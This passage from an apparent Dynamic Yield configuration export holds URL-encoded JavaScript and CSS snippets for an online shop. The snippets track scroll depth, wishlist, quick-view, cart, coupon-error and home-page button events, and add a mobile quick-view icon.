shipping","#shippingMethods","WaitForElement","const%20dropdown%20=%20document.getElementById('shippingMethods');%0Adropdown.addEventListener('change',%20function()%20%7B%0A%20%20%20%20var%20selectedValue%20=%20dropdown.value;%0A%20%20%20%20if%20(selectedValue.toUpperCase().includes('EXPRESS'))%20%7B%0A%20%20%20%20%20%20%20%20console.log(selectedValue);%0A%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);%0A%20%20%20%20%7D%0A%7D)%0A","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Selected%2520Express%2520Shipping%22%7D%7D,%22rcom%22:%7B%7D%7D","50% Scrolling","50%25%20page%20scroll","var%20SCROLL_EVENT_NAME%20=%20'$%7BEvent%20Name%7D';%20//%20i.e:%20'User%20Scrolled%20The%20Page%20to%2050%25'%0Avar%20SCROLL_PERCENTAGE%20=%20parseInt('$%7BScroll%20Percentage%7D%25')%20%7C%7C%20%2050;%0A%0Avar%20scrollEventHandler%20=%20debounce(function()%20%7B%0A%20%20if%20(getScrollPercent()%20%3E=%20SCROLL_PERCENTAGE)%20%7B%0A%20%20%20%20DY.API('event',%20%7B%0A%20%20%20%20%20%20name:%20SCROLL_EVENT_NAME,%0A%20%20%20%20%20%20properties:%20%7B%7D%0A%20%20%20%20%7D);%0A%20%20%20%20window.removeEventListener('scroll',%20scrollEventHandler);%0A%20%20%7D%0A%7D,%2050);%0A%0Awindow.addEventListener('scroll',%20scrollEventHandler);%0A%0Afunction%20debounce(func,%20wait,%20immediate)%20%7B%0A%20%20var%20timeout;%0A%20%20return%20function()%20%7B%0A%20%20%20%20var%20context%20=%20this;%20var%20args%20=%20arguments;%0A%20%20%20%20var%20later%20=%20function()%20%7B%0A%20%20%20%20%20%20timeout%20=%20null;%0A%20%20%20%20%20%20if%20(!immediate)%20func.apply(context,%20args);%0A%20%20%20%20%7D;%0A%20%20%20%20var%20callNow%20=%20immediate%20&&%20!timeout;%0A%20%20%20%20clearTimeout(timeout);%0A%20%20%20%20timeout%20=%20setTimeout(later,%20wait);%0A%20%20%20%20if%20(callNow)%20func.apply(context,%20args);%0A%20%20%7D;%0A%7D%0A%0Afunction%20getScrollPercent()%20%7B%0A%20%20var%20h%20=%20document.documentElement;%0A%20%20var%20b%20=%20document.body;%0A%20%20var%20st%20=%20'scrollTop';%0A%20%20var%20sh%20=%20'scrollHeight';%0A%20%20return%20(h%5Bst%5D%20%7C%7C%20b%5Bst%5D)%20/%20((h%5Bsh%5D%20%7C%7C%20b%5Bsh%5D)%20-%20h.clientHeight)%20*%20100;%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%2250%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","Post purchase questions (mobile)","/en_GB/Order-Confirm","b2cd922d167e029696787c52d0b66dcc","Variation%202","c0fc9163777fc975eb21aa10484887b8","Post purchase questions (Desktop)","0c02f87f241758a44645dfadac3f1b05","ab9e65d7a5485b8c5d9dc61b5f0d93af","10% Scrolling","5% Scrolling","5%25%20page%20scroll","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%225%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%225%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: Wishlist Click","Checkout-Begin","DYO.Q(DYO.waitForElementAsync(%22.header__component--wishlist.wishlist%22,%201,%2010,%20100))%0A%09.then(function(elements)%20%7B%0A%09%20%20const%20wishlist%20=%20document.querySelector('.header__component--wishlist.wishlist');%0A%09%20%20wishlist.addEventListener(%22click%22,%20function()%7B%0A%09%20%20%20%20DY.API('event',%20%7Bname:'$%7BWishlist%20Event%7D',%20properties:%7B%7D%7D);%0A%09%20%20%7D);%0A%7D,%20function()%20%7B%0A%20return%20%22False%22;%0A%20%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Wishlist%20Event%22:%7B%22value%22:%22Wishlist%253Aclicked%22%7D%7D,%22rcom%22:%7B%7D%7D","10% Scrolling_0","10%25%20page%20scroll","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%2210%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%225%22%7D%7D,%22rcom%22:%7B%7D%7D","Mobile Quickview (bug fixed)","body.ds-quickview%20.product-grid%20a%7Bpointer-events:none%7D.product-grid%20.product-tile%20.image-container%20.pdp-quickview%7Bposition:absolute;bottom:33px;left:8px;right:auto;background:#fff;padding:5.32px%208px%208px%208px;border-radius:15%25;box-shadow:0px%200px%2010px%200px%20rgba(0,0,0,.25)%7D@media%20screen%20and%20(min-width:%201024px)%7B.product-grid%20.product-tile%20.image-container%20.pdp-quickview%7Bdisplay:none%7D%7D.product-grid%20.product-tile%20.image-container%20.pdp-quickview%20.pdp-quickview-icon%7Bheight:20px;width:20px;pointer-events:none%7D@media%20screen%20and%20(max-width:%201023px)%7B.ppd-quickview%20.quick-view-dialog%20.attribute-items%5Bdata-attr=size%5D%20select.select-size%7Bdisplay:block%20!important;margin:auto%7D.ppd-quickview%20.quick-view-dialog%20.attribute-items%5Bdata-attr=size%5D%20.size-tiles%7Bdisplay:none%20!important%7D%7D@media%20screen%20and%20(max-width:%20767px)%7B.ds-quickview%20.ds-modal-shared-style%20.modal-header%20.close%7Bpadding:15px;left:7px;top:52px;background-repeat:no-repeat;background-position:50%25%2050%25%7D%7D","var%20pdpQuickview%20=%20%7B%0D%0A%20%20%20%20icon:%20'%3Csvg%20class=%22pdp-quickview-icon%22%20width=%2215%22%20height=%2215%22%20viewBox=%220%200%2015%2015%22%20fill=%22none%22%20xmlns=%22http://www.w3.org/2000/svg%22%3E%3Cpath%20d=%22M14.5613%2013.369L13.7282%205.23087C13.6456%204.57679%2013.0535%204.08107%2012.365%204.08107H10.6024V3.64043C10.6024%202.02933%209.20478%200.714294%207.48352%200.714294C5.76227%200.714294%204.41969%202.02933%204.41969%203.64043V4.08107H2.65712C1.96862%204.08107%201.3834%204.57679%201.29389%205.24464L0.474573%2013.3552C0.426378%2013.7339%200.550308%2014.1125%200.811939%2014.3948C1.07357%2014.6771%201.45225%2014.8355%201.83781%2014.8355H13.2119C13.6043%2014.8355%2013.983%2014.6702%2014.2377%2014.3879C14.4925%2014.1057%2014.6164%2013.7339%2014.5682%2013.369H14.5613ZM2.60204%205.39611C2.60204%205.39611%202.62958%205.3548%202.66401%205.3548H4.42657V6.30493C4.42657%206.65606%204.72263%206.93835%205.08065%206.93835C5.43867%206.93835%205.73473%206.65606%205.73473%206.30493V5.3548H9.30117V6.30493C9.30117%206.65606%209.59722%206.93835%209.95524%206.93835C10.3133%206.93835%2010.6093%206.65606%2010.6093%206.30493V5.3548H12.3719C12.3719%205.3548%2012.427%205.37545%2012.4338%205.38234L13.2601%2013.5273C13.2601%2013.5273%2013.2601%2013.5411%2013.2463%2013.5617C13.2463%2013.5617%2013.2256%2013.5824%2013.1981%2013.5824H1.83092C1.83092%2013.5824%201.78961%2013.5686%201.78273%2013.5617C1.77584%2013.548%201.76896%2013.5342%201.76896%2013.5067L2.59516%205.40299L2.60204%205.39611ZM5.73473%204.08795V3.64731C5.73473%202.71095%206.5265%201.98114%207.54549%201.98114C8.56447%201.98114%209.30117%202.7316%209.30117%203.64731V4.08795H5.73473Z%22%20fill=%22#3B3935%22/%3E%3C/svg%3E',%0D%0A%20%20%20%20addIcon:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20productGrid%20=%20document.querySelector('.product-grid');%0D%0A%20%20%20%20%20%20%20%20var%20products%20=%20productGrid.querySelectorAll('.search-results__product-tile');%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20products.forEach(product%20=%3E%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20imageContainer%20=%20product.querySelector('.image-container');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(product.querySelector('.quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20fixes%20issue%20with%20skeleton%20product%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickviewLink%20=%20product.querySelector('.quickview').href;%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20quickviewHTML%20=%20'%3Ca%20class=%22quickview%20pdp-quickview%22%20href=%22'%20+%20quickviewLink%20+%20'%22%20data-toggle=%22modal%22%20onclick=%22return%20false;%22%3E'%20+%20pdpQuickview.icon%20+%20'%3C/a%3E';%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!imageContainer.querySelector('.pdp-quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.insertAdjacentHTML('beforeend',%20quickviewHTML);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20quickViewEvent:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20quickviewIcons%20=%20document.querySelectorAll('.pdp-quickview');%0D%0A%20%20%20%20%20%20%20%20quickviewIcons.forEach(icon%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!icon.attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20icon.setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20icon.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20dyEvents:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20quickViewModal%20=%20document.querySelector('.quick-view-dialog');%0D%0A%20%20%20%20%20%20%20%20var%20waitForModal%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.querySelector('.quick-view-dialog'))%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForModal);%0D%0A%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickViewGoToPDP%20=%20document.querySelector('.quick-view-dialog%20.full-pdp-link');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20waitForEl%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(quickViewGoToPDP)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!quickViewGoToPDP.attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20quickViewGoToPDP.setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20quickViewGoToPDP.addEventListener('click',%20function()%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%20to%20PDP%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForEl);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickViewAddToCart%20=%20document.querySelector('.quick-view-dialog%20.add-to-cart');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20waitForCTA%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(document.querySelector('.quick-view-dialog%20.add-to-cart'))%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!document.querySelector('.quick-view-dialog%20.add-to-cart').attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.quick-view-dialog%20.add-to-cart').setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('.quick-view-dialog%20.add-to-cart').addEventListener('click',%20function()%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BMobile%20Quick%20View%20Clicked%20Add%20to%20Bag%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(waitForCTA);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D,%20100);%0D%0A%20%20%20%20%20%20%20%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20observers:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20//%20observer%20for%20when%20new%20products%20are%20loaded%0D%0A%20%20%20%20%20%20%20%20var%20mutationObserver%20=%20function%20()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20targetNode%20=%20document.querySelector('.product-grid');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20config%20=%20%7B%20attributes:%20true,%20childList:%20true,%20subtree:%20true%7D;%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20callback%20=%20function%20()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.addIcon();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.quickViewEvent();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20observer%20=%20new%20MutationObserver(callback);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetNode,%20config);%0D%0A%20%20%20%20%20%20%20%20%7D;%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20mutationObserver();%0D%0A%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20wishlistListener:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20//%20fix%20for%20issue%20where%20adding%20to%20wishlist%20would%20make%20page%20element%20not%20clickable,%20due%20to%20styling%20that%20fixes%20double%20click%20issue.%0D%0A%0D%0A%20%20%20%20%20%20%20%20document.querySelector('body').addEventListener('click',%20function(e)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(e.target.classList.contains('btn-addto-wishlist'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20timer%20=%20setInterval(function()%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(!document.querySelector('body').classList.contains('modal-open'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(document.querySelector('body').classList.contains('ds-quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector('body').classList.remove('ds-quickview');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20clearInterval(timer);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%20200);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20loadEvent:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.addIcon();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.quickViewEvent();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.dyEvents();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.observers();%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.wishlistListener();%0D%0A%20%20%20%20%7D%0D%0A%7D%0D%0A%0D%0Aif%20(document.readyState%20!==%20'loading')%20%7B%0D%0A%20%20%20%20pdpQuickview.loadEvent()%0D%0A%7D%20else%20%7B%0D%0A%20%20%20%20document.addEventListener('DOMContentLoaded',%20function()%20%7B%0D%0A%20%20%20%20%20%20%20%20pdpQuickview.loadEvent()%0D%0A%20%20%20%20%7D);%0D%0A%7D%20","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Mobile%20Quick%20View%20Clicked%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%22%7D,%22Mobile%20Quick%20View%20Clicked%20to%20PDP%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%2520to%2520PDP%22%7D,%22Mobile%20Quick%20View%20Clicked%20Add%20to%20Bag%22:%7B%22value%22:%22Mobile%2520Quick%2520View%2520Clicked%2520Add%2520to%2520Bag%22%7D%7D,%22rcom%22:%7B%7D%7D","//store%20the%20current%20url%20%0D%0A%0D%0A//check%20if%20the%20current%20url%20matches%20what%20in%20localstorage%20%0D%0A//if%20not%20run%20event%0D%0A//assign%20url%20in%20local%20storage%0D%0Aconst%20url=%20window.location.href;%0D%0Aconst%20local%20=%20sessionStorage.getItem('pdpUrl');%0D%0A%0D%0Aif(url%20!=%20local)%7B%0D%0A%20%20DY.API('event',%20%7Bname:'$%7BPDP%20visited%7D',%20properties:%7B%7D%7D);%0D%0A%20%20sessionStorage.setItem('pdpUrl',%20url);%0D%0A%20%20console.log(sessionStorage.getItem('pdpUrl'));%0D%0A%7D%0D%0A%0D%0A%0D%0ADYO.waitForElement('.add-to-cart-section%20.add-to-cart',%20function()%20%7B%0D%0A%20%20%20%20var%20element%20=%20document.querySelector('.add-to-cart-section%20.add-to-cart');%0D%0A%20%20%20%20if(element.getAttribute('listener')%20!==%20'true')%20%7B%0D%0A%20%20%20%20%20%20%20%20element.setAttribute('listener',%20'true');%0D%0A%20%20%20%20%20%20%20%20element.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BPDP%20Add%20to%20Cart%7D',properties:%20%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D);%0D%0A%20%20%20%20%7D%0D%0A%7D,%201,%20100,%2010)%0D%0A%0D%0ADYO.waitForElement('.prices-add-to-cart-actions%20.add-to-cart',%20function()%20%7B%0D%0A%20%20%20%20var%20element%20=%20document.querySelector('.prices-add-to-cart-actions%20.add-to-cart');%0D%0A%20%20%20%20if(element.getAttribute('listener')%20!==%20'true')%20%7B%0D%0A%20%20%20%20%20%20%20%20element.setAttribute('listener',%20'true');%0D%0A%20%20%20%20%20%20%20%20element.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BPDP%20Add%20to%20Cart%7D',properties:%20%7B%7D%7D);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D);%0D%0A%20%20%20%20%7D%0D%0A%7D,%201,%20100,%2010)","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22PDP%20visited%22:%7B%22value%22:%22PDP%2520visited%22%7D,%22PDP%20Add%20to%20Cart%22:%7B%22value%22:%22PDP%2520Added%2520to%2520Cart%22%7D%7D,%22rcom%22:%7B%7D%7D","Cart Events","const%20url%20=%20window.location.href;%0D%0Aconst%20local%20=%20sessionStorage.getItem('cartUrl');%0D%0A%0D%0Aif(url%20!=%20local)%7B%0D%0A%20%20%20%20DY.API('event',%20%7Bname:'$%7BCart%20Visited%7D',%20properties:%7B%7D%7D);%0D%0A%20%20%20%20sessionStorage.setItem('cartUrl',%20url);%0D%0A%20%20%20%20console.log(sessionStorage.getItem('cartUrl'));%0D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Cart%20Visited%22:%7B%22value%22:%22Cart%2520Visited%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP - Observer for Comparison","let%20observerPDP%20=%20new%20IntersectionObserver((entries,%20observer)%20=%3E%20%7B%0A%20%20entries.forEach(entry%20=%3E%20%7B%0A%20%20%20%20if%20(entry.isIntersecting)%20%7B%0A%20%20%20%20%20%20window.CS%20=%20window.CS%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20window.CS.ScrollToView%20=%20true;%0A%20%20%20%20%20%20observer.unobserve(entry.target);%20%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D,%20%7B%0A%20%20root:%20null,%20%0A%20%20rootMargin:%20'0px',%20%0A%20%20threshold:%200.1%20%0A%7D);%0A%0A//%20Get%20the%20target%20element%20to%20observe%0Alet%20target%20=%20document.querySelector('.recommendations-slots');%0A%0A//%20Start%20observing%20the%20target%20element%0AobserverPDP.observe(target);","EVENT: Not no results","No%20results%20Event","DYO.waitForElement%20('.search-title',%20function()%7B%0A%20%20%20%20const%20content%20=%20document.querySelector('.search-title');%0A%20%20%20%20console.log(content.textContent);%0A%20%20%20%20%20%20%20%20if%20(content%20&&%20!content.textContent.includes(%22No%20results%22))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);%0A%20%20%20%20%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Not%2520No%2520Results%22%7D%7D,%22rcom%22:%7B%7D%7D","Untitled Custom Code","HOME: click events","section#featured","Home%20page%20events","const%20heroCTA%20=%20document.querySelectorAll('section#featured%20a.ds-button');%0A%20%0A%5BheroCTA%5B0%5D,%20heroCTA%5B2%5D%5D.forEach(function(el)%20%7B%0A%20%20%20%20if%20(el)%20%7B%20//%20safeguard%20in%20case%20the%20element%20doesn't%20exist%0A%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7B1st%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%7D);%0A%0A%5BheroCTA%5B1%5D,%20heroCTA%5B3%5D%5D.forEach(function(el)%20%7B%0A%20%20%20%20if%20(el)%20%7B%20//%20safeguard%20in%20case%20the%20element%20doesn't%20exist%0A%20%20%20%20%20%20%20%20el.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7B2nd%20CTA%20click%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%7D);%0A%0A/*heroCTA%5B0%5D.addEventListener('click',function()%7B%0A%20%20%20%20console.log(%22event%201%20click%22);%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20name:%20%22$%7B1st%20CTA%20click%7D%22%0A%7D);%0A%7D)%0A%20%0AheroCTA%5B1%5D.addEventListener('click',function()%7B%0A%20%20%20%20console.log(%22event%202%20click%22);%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20name:%20%22$%7B2nd%20CTA%20click%7D%22%0A%7D);%0A%7D)*/","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%221st%20CTA%20click%22:%7B%22value%22:%22Hero%2520CTA%25201%2520-%2520clicked%22%7D,%222nd%20CTA%20click%22:%7B%22value%22:%22Hero%2520CTA%25202%2520-%2520clicked%22%7D%7D,%22rcom%22:%7B%7D%7D","CART: Promo Error Event","Promo%20Error%20Event","DYO.waitForElement('#invalidCouponCode',%20function()%20%7B%0A%20%20%20%20%20%20%20%20const%20invalidCoupon%20=%20document.getElementById('invalidCouponCode');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20message%20=%20invalidCoupon.textContent.trim();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(message%20!==%20%22%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20name:%20%22$%7BInvalid%20Coupon%20Error%7D%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20observer.observe(invalidCoupon,%20%7B%0A%20%20%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20%20%20characterData:%20true,%0A%20%20%20%20%20%20%20%20subtree:%20true%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D,%201,%20100,%2010)","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Invalid%20Coupon%20Error%22:%7B%22value%22:%22Invalid%2520Coupon%22%7D%7D,%22rcom%22:%7B%7D%7D","CART: Promo code open","DYO.waitForElement('div.cart__promo-code__form.p-0.pt-2%20%3E%20form',%20function()%20%7B%0A%0A%20%20%20%20document.querySelector('div.cart__promo-code__form.p-0.pt-2%20%3E%20form').style.display%20=%20%22block%22;%0A%20%20%20%20%0A%20%20%20%20document.querySelector('div.cart__promo-code__title.optional-promo.pl-3.pr-3').style.display%20=%20%22none%22;%0A%7D,%201,%20100,%2010);","Custom PLP content_0","Custom PLP 